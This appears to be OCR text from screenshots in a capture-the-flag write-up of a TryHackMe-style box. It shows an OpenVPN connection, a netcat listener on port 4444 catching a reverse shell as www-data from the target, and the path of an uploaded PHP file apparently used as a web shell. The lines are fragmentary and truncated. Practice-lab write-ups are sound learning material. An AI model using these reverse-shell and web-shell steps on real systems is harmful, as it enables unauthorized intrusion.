 sudo openvpn Downloads/Sahid354.ovpn
rlwrap nc -lvnp 4444
kali@kali:~/Documents/provingground
listening on [any] 4444 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.31.39] 38654
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue N
03:23:52 up  1:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCP
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1050): Inappropriate
bash: no job control in this shell
www-data@THM-Chal:/$ whoami
whoami
www-data
www-data@THM-Chal:/$ ls
ls
Not secure
10.10.31.39/content/attachment/aca1934ada03454ef64190ccd9e208fd.php
Burp Suite Community Edition
Error
Timeout in communication with remote server